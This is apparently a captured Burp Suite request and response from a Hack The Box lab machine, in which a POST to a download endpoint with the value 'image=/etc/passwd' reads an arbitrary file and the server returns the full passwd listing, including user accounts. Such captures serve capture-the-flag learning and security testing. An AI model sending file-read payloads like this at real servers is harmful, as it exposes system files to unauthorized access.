 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 03:34:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 john:x:1000:1000:john:/home/john:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false